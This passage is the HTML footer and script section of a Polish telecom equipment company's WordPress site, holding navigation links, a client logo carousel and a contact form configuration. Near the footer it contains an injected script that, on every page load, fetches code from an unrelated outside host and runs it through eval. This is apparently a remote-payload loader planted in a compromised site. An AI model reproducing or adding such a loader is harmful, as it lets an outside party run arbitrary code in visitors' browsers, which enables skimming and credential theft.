00331645623516&quot;:{&quot;id&quot;:&quot;331767410_1231292061143308_6631585414275253445_n&quot;,&quot;ratio&quot;:&quot;1.25&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17974895239927071&quot;:{&quot;id&quot;:&quot;332893576_1950462365294326_8372477048563439580_n&quot;,&quot;ratio&quot;:&quot;1.25&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17973809981301488&quot;:{&quot;id&quot;:&quot;333185369_1568193613692490_7706751817386139276_n&quot;,&quot;ratio&quot;:&quot;1.25&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18271037395188655&quot;:{&quot;id&quot;:&quot;333290145_957364175319075_5797991104811118616_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17908161518719938&quot;:{&quot;id&quot;:&quot;331570853_586592966460551_773514214872547968_n&quot;,&quot;ratio&quot;:&quot;1.53&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17959882277404234&quot;:{&quot;id&quot;:&quot;339344144_170179512188355_1205402500827668724_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</div></div></div>	
	
</div>

<!-- /Sidebar -->

</div>
<!-- /Two Columns -->

<hr />

<!-- kale-pro/page.php -->
        

<!-- Footer Widgets -->
<div class="footer-widgets">

    <!-- Footer Row 1 -->
        <!-- /Footer Row 1 -->
    
    
    <!-- Footer Row 2 -->
        <div class="row footer-row-2">
        
        <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div id="text-3" class="footer-row-2-widget widget widget_text"><h3 class="widget-title">Na skróty</h3>			<div class="textwidget"><ul>
<li><a href="https://www.digitexarchitect.com/" target="_blank" rel="noopener">Sprawdź zasięg</a></li>
<li><a href="http://serwis.digitex.pl/" target="_blank" rel="noopener">Centrum zgłoszeń serwisowych</a></li>
<li><a href="https://sklep.digitex.pl/" target="_blank" rel="noopener">E-sklep</a></li>
<li><a href="https://alarmowanie.digitex.pl/" target="_blank" rel="noopener">Jednoczesne Alarmowanie OSP</a></li>
<li><a href="https://www.platan.pl/" target="_blank" rel="noopener">Centrale telefoniczne</a></li>
</ul>
</div>
		</div></div>        
        <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div id="text-4" class="footer-row-2-widget widget widget_text"><h3 class="widget-title">Strefa klienta</h3>			<div class="textwidget"><ul>
<li><a href="https://www.digitex.pl/strefa-klienta/pliki-do-pobrania/">Pobierz</a></li>
<li><a href="https://www.digitex.pl/produkty/">Zapoznaj się z ofertą</a></li>
<li><a href="https://www.digitex.pl/strefa-klienta/siec-sprzedazy-i-serwisu/">Wyszukaj lokalnego instalatora</a></li>
<li><a href="https://www.digitex.pl/firma/polityka-jakosci/">Polityka jakości</a></li>
<li><a href="https://www.digitex.pl/firma/polityka-prywatnosci/">Polityka prywatności</a></li>
</ul>
</div>
		</div></div>        
        <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div id="text-5" class="footer-row-2-widget widget widget_text"><h3 class="widget-title">Firma</h3>			<div class="textwidget"><ul>
<li><a href="https://www.digitex.pl/firma/o-nas/">O nas</a></li>
<li><a href="https://www.digitex.pl/firma/praca/">Kariera</a></li>
<li><a href="https://www.digitex.pl/aktualnosci/">Aktualności</a></li>
<li><a href="https://www.digitex.pl/kategoria-aktualnosci/media-o-nas/">Media o nas</a></li>
<li><a href="https://www.digitex.pl/kategoria-aktualnosci/realizacje/">Realizacje</a></li>
</ul>
</div>
		</div></div>        
        <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div id="text-6" class="footer-row-2-widget widget widget_text"><h3 class="widget-title">Kontakt</h3>			<div class="textwidget"><ul>
<li><a href="tel:+48 58 555 88 60">+48 58 555 88 60</a><br />
Pon-Pt 8:00-16:00<br />
digitex(at)digitex.pl</li>
<li>Digitex Sp. z o.o. Sp.k.<br />
ul. Platanowa 2, 81-855 Sopot<br />
<a href="https://www.google.pl/maps/place/Digitex/@54.4270086,18.5632454,17z/data=!3m1!4b1!4m5!3m4!1s0x46fd0ab8a80ede6f:0x3810a255a5056e0c!8m2!3d54.4270086!4d18.5654341" target="_blank" rel="noopener">Jak do nas trafić?</a></li>
</ul>
</div>
		</div><div id="block-2" class="footer-row-2-widget widget widget_block">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button popmake-3378"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" style="background-color:#1e88e5">Napisz do nas</a></div>
</div>
</div></div>        
                
     </div>
     <hr />
          <!-- /Footer Row 2 -->
     
     

</div>

<!-- /Footer Widgets -->
        
        <!-- Footer -->
        <div class="footer">
            
                        <div class="footer-row-3-center"><div id="text-7" class="footer-row-3-widget widget widget_text"><h3 class="widget-title">Zaufali nam</h3>			<div class="textwidget"><div class="digitex-logo-showcase">
	<div><img decoding="async" alt="" class="owl-lazy" data-src="https://www.digitex.pl/wp-content/uploads/2018/11/Białystok.png" src="https://www.digitex.pl/wp-content/themes/kale-pro-child/images/transparent_100x50.png"></div>
	<div><img decoding="async" alt="" class="owl-lazy" data-src="https://www.digitex.pl/wp-content/uploads/2018/11/Bydgoszcz.png" src="https://www.digitex.pl/wp-content/themes/kale-pro-child/images/transparent_100x50.png"></div>
	<div><img decoding="async" alt="" class="owl-lazy" data-src="https://www.digitex.pl/wp-content/uploads/2018/11/Bytów.png" src="https://www.digitex.pl/wp-content/themes/kale-pro-child/images/transparent_100x50.png"></div>
	<div><img decoding="async" alt="" class="owl-lazy" data-src="https://www.digitex.pl/wp-content/uploads/2018/11/cedry-wielkie.png" src="https://www.digitex.pl/wp-content/themes/kale-pro-child/images/transparent_100x50.png"></div>
	<div><img decoding="async" alt="" class="owl-lazy" data-src="https://www.digitex.pl/wp-content/uploads/2018/11/Częstochowa.png" src="https://www.digitex.pl/wp-content/themes/kale-pro-child/images/transparent_100x50.png"></div>
	<div><img decoding="async" alt="" class="owl-lazy" data-src="https://www.digitex.pl/wp-content/uploads/2018/11/Gdańsk.png" src="https://www.digitex.pl/wp-content/themes/kale-pro-child/images/transparent_100x50.png"></div>
	<div><img decoding="async" alt="" class="owl-lazy" data-src="https://www.digitex.pl/wp-content/uploads/2018/11/Gdynia.png" src="https://www.digitex.pl/wp-content/themes/kale-pro-child/images/transparent_100x50.png"></div>
	<div><img decoding="async" alt="" class="owl-lazy" data-src="https://www.digitex.pl/wp-content/uploads/2018/11/Jelenia-Góra.png" src="https://www.digitex.pl/wp-content/themes/kale-pro-child/images/transparent_100x50.png"></div>
	<div><img decoding="async" alt="" class="owl-lazy" data-src="https://www.digitex.pl/wp-content/uploads/2018/11/Kartuzy.png" src="https://www.digitex.pl/wp-content/themes/kale-pro-child/images/transparent_100x50.png"></div>
	<div><img decoding="async" alt="" class="owl-lazy" data-src="https://www.digitex.pl/wp-content/uploads/2018/11/Legnica.png" src="https://www.digitex.pl/wp-content/themes/kale-pro-child/images/transparent_100x50.png"></div>
	<div><img decoding="async" alt="" class="owl-lazy" data-src="https://www.digitex.pl/wp-content/uploads/2018/11/Łódź.png" src="https://www.digitex.pl/wp-content/themes/kale-pro-child/images/transparent_100x50.png"></div>
	<div><img decoding="async" alt="" class="owl-lazy" data-src="https://www.digitex.pl/wp-content/uploads/2018/11/Mielec.png" src="https://www.digitex.pl/wp-content/themes/kale-pro-child/images/transparent_100x50.png"></div>
	<div><img decoding="async" alt="" class="owl-lazy" data-src="https://www.digitex.pl/wp-content/uploads/2018/11/Olsztyn.png" src="https://www.digitex.pl/wp-content/themes/kale-pro-child/images/transparent_100x50.png"></div>
	<div><img decoding="async" alt="" class="owl-lazy" data-src="https://www.digitex.pl/wp-content/uploads/2018/11/Opole.png" src="https://www.digitex.pl/wp-content/themes/kale-pro-child/images/transparent_100x50.png"></div>
	<div><img decoding="async" alt="" class="owl-lazy" data-src="https://www.digitex.pl/wp-content/uploads/2018/11/Poznań.png" src="https://www.digitex.pl/wp-content/themes/kale-pro-child/images/transparent_100x50.png"></div>
	<div><img decoding="async" alt="" class="owl-lazy" data-src="https://www.digitex.pl/wp-content/uploads/2018/11/Pruszków.png" src="https://www.digitex.pl/wp-content/themes/kale-pro-child/images/transparent_100x50.png"></div>
	<div><img decoding="async" alt="" class="owl-lazy" data-src="https://www.digitex.pl/wp-content/uploads/2018/11/Sopot.png" src="https://www.digitex.pl/wp-content/themes/kale-pro-child/images/transparent_100x50.png"></div>
	<div><img decoding="async" alt="" class="owl-lazy" data-src="https://www.digitex.pl/wp-content/uploads/2018/11/Swarzędz.png" src="https://www.digitex.pl/wp-content/themes/kale-pro-child/images/transparent_100x50.png"></div>
	<div><img decoding="async" alt="" class="owl-lazy" data-src="https://www.digitex.pl/wp-content/uploads/2018/11/Świdnica.png" src="https://www.digitex.pl/wp-content/themes/kale-pro-child/images/transparent_100x50.png"></div>
	<div><img decoding="async" alt="" class="owl-lazy" data-src="https://www.digitex.pl/wp-content/uploads/2018/11/warszawa.png" src="https://www.digitex.pl/wp-content/themes/kale-pro-child/images/transparent_100x50.png"></div>
	<div><img decoding="async" alt="" class="owl-lazy" data-src="https://www.digitex.pl/wp-content/uploads/2018/11/Zgierz.png" src="https://www.digitex.pl/wp-content/themes/kale-pro-child/images/transparent_100x50.png"></div>
	<div><img decoding="async" alt="" class="owl-lazy" data-src="https://www.digitex.pl/wp-content/uploads/2018/11/Zielona-Góra.png" src="https://www.digitex.pl/wp-content/themes/kale-pro-child/images/transparent_100x50.png"></div>
	<div><img decoding="async" alt="" class="owl-lazy" data-src="https://www.digitex.pl/wp-content/uploads/2018/11/Arabia-Saudyjska.png" src="https://www.digitex.pl/wp-content/themes/kale-pro-child/images/transparent_100x50.png"></div>
	<div><img decoding="async" alt="" class="owl-lazy" data-src="https://www.digitex.pl/wp-content/uploads/2018/11/Australia.png" src="https://www.digitex.pl/wp-content/themes/kale-pro-child/images/transparent_100x50.png"></div>
	<div><img decoding="async" alt="" class="owl-lazy" data-src="https://www.digitex.pl/wp-content/uploads/2018/11/Bułgaria.png" src="https://www.digitex.pl/wp-content/themes/kale-pro-child/images/transparent_100x50.png"></div>
	<div><img decoding="async" alt="" class="owl-lazy" data-src="https://www.digitex.pl/wp-content/uploads/2018/11/Izrael.png" src="https://www.digitex.pl/wp-content/themes/kale-pro-child/images/transparent_100x50.png"></div>
	<div><img decoding="async" alt="" class="owl-lazy" data-src="https://www.digitex.pl/wp-content/uploads/2018/11/Internationalpaper.png" src="https://www.digitex.pl/wp-content/themes/kale-pro-child/images/transparent_100x50.png"></div>
	<div><img decoding="async" alt="" class="owl-lazy" data-src="https://www.digitex.pl/wp-content/uploads/2018/11/Kansas.png" src="https://www.digitex.pl/wp-content/themes/kale-pro-child/images/transparent_100x50.png"></div>
	<div><img decoding="async" alt="" class="owl-lazy" data-src="https://www.digitex.pl/wp-content/uploads/2018/11/M3NET.png" src="https://www.digitex.pl/wp-content/themes/kale-pro-child/images/transparent_100x50.png"></div>
	<div><img decoding="async" alt="" class="owl-lazy" data-src="https://www.digitex.pl/wp-content/uploads/2018/11/ANWIL.png" src="https://www.digitex.pl/wp-content/themes/kale-pro-child/images/transparent_100x50.png"></div>
	<div><img decoding="async" alt="" class="owl-lazy" data-src="https://www.digitex.pl/wp-content/uploads/2018/11/ORLEN.png" src="https://www.digitex.pl/wp-content/themes/kale-pro-child/images/transparent_100x50.png"></div>
	<div><img decoding="async" alt="" class="owl-lazy" data-src="https://www.digitex.pl/wp-content/uploads/2018/11/PGE.png" src="https://www.digitex.pl/wp-content/themes/kale-pro-child/images/transparent_100x50.png"></div>
	<div><img decoding="async" alt="" class="owl-lazy" data-src="https://www.digitex.pl/wp-content/uploads/2018/11/PG.png" src="https://www.digitex.pl/wp-content/themes/kale-pro-child/images/transparent_100x50.png"></div>
	<div><img decoding="async" alt="" class="owl-lazy" data-src="https://www.digitex.pl/wp-content/uploads/2018/11/WAVIN.png" src="https://www.digitex.pl/wp-content/themes/kale-pro-child/images/transparent_100x50.png"></div>
	<div><img decoding="async" alt="" class="owl-lazy" data-src="https://www.digitex.pl/wp-content/uploads/2018/11/dolnyśląsk.png" src="https://www.digitex.pl/wp-content/themes/kale-pro-child/images/transparent_100x50.png"></div>
	<div><img decoding="async" alt="" class="owl-lazy" data-src="https://www.digitex.pl/wp-content/uploads/2018/11/podlaskie.png" src="https://www.digitex.pl/wp-content/themes/kale-pro-child/images/transparent_100x50.png"></div>
	<div><img decoding="async" alt="" class="owl-lazy" data-src="https://www.digitex.pl/wp-content/uploads/2018/11/śląskie.png" src="https://www.digitex.pl/wp-content/themes/kale-pro-child/images/transparent_100x50.png"></div>
	<div><img decoding="async" alt="" class="owl-lazy" data-src="https://www.digitex.pl/wp-content/uploads/2018/11/warminsko-mazurskie.png" src="https://www.digitex.pl/wp-content/themes/kale-pro-child/images/transparent_100x50.png"></div>
	<div><img decoding="async" alt="" class="owl-lazy" data-src="https://www.digitex.pl/wp-content/uploads/2018/11/wlkp.png" src="https://www.digitex.pl/wp-content/themes/kale-pro-child/images/transparent_100x50.png"></div>
	<div><img decoding="async" alt="" class="owl-lazy" data-src="https://www.digitex.pl/wp-content/uploads/2018/11/solina.png" src="https://www.digitex.pl/wp-content/themes/kale-pro-child/images/transparent_100x50.png"></div>
</div>

</div>
		</div></div>
                        
                                    <div class="footer-copyright">Digitex 2018<br />
<br />
Przywołane w niniejszym serwisie znaki towarowe oraz nazwy firm zostały użyte w celach informacyjnych i pozostają ich wyłączną własnością.</div>
                        
        </div>
        <!-- /Footer -->
        
    </div><!-- /Container -->
</div><!-- /Main Wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kale-pro-child\/*","\/wp-content\/themes\/kale-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div 
	id="pum-3378" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-3369 pum-theme-motyw-domyslny popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:3378,&quot;slug&quot;:&quot;formularz-kontaktowy&quot;,&quot;theme_id&quot;:3369,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-3378" class="pum-container popmake theme-3369 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<noscript class="ninja-forms-noscript-message">
	Uwaga: ta zawartość wymaga obsługi języka JavaScript.</noscript>
<div id="nf-form-6-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-6" aria-describedby="nf-form-errors-6" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='6';form.settings={"objectType":"Form Setting","editActive":true,"title":"Formularz kontaktowy","show_title":0,"clear_complete":1,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"formularz_kontaktowy","add_submit":0,"currency":"","unique_field_error":"Formularz z t\u0105 warto\u015bci\u0105 zosta\u0142 ju\u017c przes\u0142any.","logged_in":false,"not_logged_in_msg":"","sub_limit_msg":"Formularz osi\u0105gn\u0105\u0142 limit wys\u0142a\u0144.","calculations":[],"formContentData":["imie_i_nazwisko","email","wiadomosc","polityka_prywatnosci","wyslij"],"drawerDisabled":false,"changeEmailErrorMsg":"Wprowad\u017a prawid\u0142owy adres e-mail!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Te pola musz\u0105 si\u0119 zgadza\u0107!","fieldNumberNumMinError":"B\u0142\u0105d \u2014 liczba minimalna","fieldNumberNumMaxError":"B\u0142\u0105d \u2014 liczba maksymalna","fieldNumberIncrementBy":"Zwi\u0119ksz o ","formErrorsCorrectErrors":"Popraw b\u0142\u0119dy, zanim prze\u015blesz formularz.","validateRequiredField":"To jest wymagane pole.","honeypotHoneypotError":"B\u0142\u0105d Honeypot","fieldsMarkedRequired":"Pola oznaczone znakiem <span class=\"ninja-forms-req-symbol\">*<\/span> s\u0105 wymagane","manual_key":true,"ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Wstaw odno\u015bnik","fieldTextareaRTEInsertMedia":"Wstaw media","fieldTextareaRTESelectAFile":"Wybierz plik","formHoneypot":"Je\u015bli jeste\u015b cz\u0142owiekiem i widzisz to pole, nie wype\u0142niaj go.","fileUploadOldCodeFileUploadInProgress":"Przesy\u0142anie pliku w toku.","fileUploadOldCodeFileUpload":"PRZESY\u0141ANIE PLIKU","currencySymbol":false,"thousands_sep":"&nbsp;","decimal_point":",","siteLocale":"pl_PL","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"z","previousMonth":"Poprzedni miesi\u0105c","nextMonth":"Nast\u0119pny miesi\u0105c","months":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthsShort":["sty","lut","mar","kw.","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"weekdays":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"weekdaysShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"weekdaysMin":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","embed_form":"","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"type":"firstname","label":"Imi\u0119 i nazwisko","key":"imie_i_nazwisko","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"form-control","admin_label":"","help_text":"","custom_name_attribute":"","personally_identifiable":1,"manual_key":true,"drawerDisabled":false,"id":71,"beforeField":"","afterField":"","value":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"type":"email","label":"E-mail","key":"email","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"form-control","admin_label":"","help_text":"","custom_name_attribute":"","personally_identifiable":1,"manual_key":true,"drawerDisabled":false,"id":73,"beforeField":"","afterField":"","value":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"type":"textarea","label":"Wiadomo\u015b\u0107","key":"wiadomosc","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"form-control","input_limit":"","input_limit_type":"characters","input_limit_msg":"Liczba pozosta\u0142ych znak\u00f3w:","manual_key":true,"admin_label":"","help_text":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","drawerDisabled":false,"id":74,"beforeField":"","afterField":"","value":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"type":"checkbox","label":"Przeczyta\u0142em i akceptuj\u0119 <a href=\"https:\/\/www.digitex.pl\/firma\/polityka-prywatnosci\/\" target=\"_blank\">Polityk\u0119 prywatno\u015bci<\/a>","key":"polityka_prywatnosci","label_pos":"right","required":1,"container_class":"","element_class":"","manual_key":true,"admin_label":"","help_text":"","default_value":"unchecked","checked_value":"Zaznaczone","unchecked_value":"Niezaznaczone","checked_calc_value":"","unchecked_calc_value":"","drawerDisabled":false,"id":79,"beforeField":"","afterField":"","value":"","parentType":"checkbox","element_templates":["checkbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"type":"submit","label":"Wy\u015blij","processing_label":"Przetwarzanie","container_class":"","element_class":"btn btn-default","key":"wyslij","manual_key":true,"drawerDisabled":false,"id":75,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Zamknij">
			&#215;			</button>
		
	</div>

</div>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.digitex.pl/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.digitex.pl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.digitex.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digitex.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.digitex.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digitex.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.digitex.pl/wp-content/themes/kale-pro/assets/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.digitex.pl/wp-content/themes/kale-pro/assets/js/bootstrap-select.min.js?ver=6.8.3" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.digitex.pl/wp-content/themes/kale-pro/assets/js/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.digitex.pl/wp-content/themes/kale-pro/assets/js/jquery.smartmenus.bootstrap.js?ver=6.8.3" id="smartmenus-bootstrap-js"></script>
<script type="text/javascript" src="https://www.digitex.pl/wp-content/themes/kale-pro/assets/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.digitex.pl/wp-content/themes/kale-pro/assets/js/kale.js?ver=6.8.3" id="kale-js-js"></script>
<script type="text/javascript" id="kale-js-js-after">
/* <![CDATA[ */
jQuery(".frontpage-slider .owl-carousel").owlCarousel({
                    lazyContent:true,
                    loop:true,
                    nav:true,
                    dots:false,autoplay:true,autoplayTimeout:5001,animateOut: 'fadeOut', animateIn: 'fadeIn',
                    items:1,
                });
/* ]]> */
</script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/www.digitex.pl\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"1","token":"12c0854044","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-db","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#4F6ACA","widget_icon_color":"#ffffff","widget_rgb_color":"79,106,202","has_custom_css":0,"custom_css":"","widget_token":"df85b1fdb5","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Link","value":"javascript:PUM.open(3378)","hover_text":"Napisz do nas","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"\/><path d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 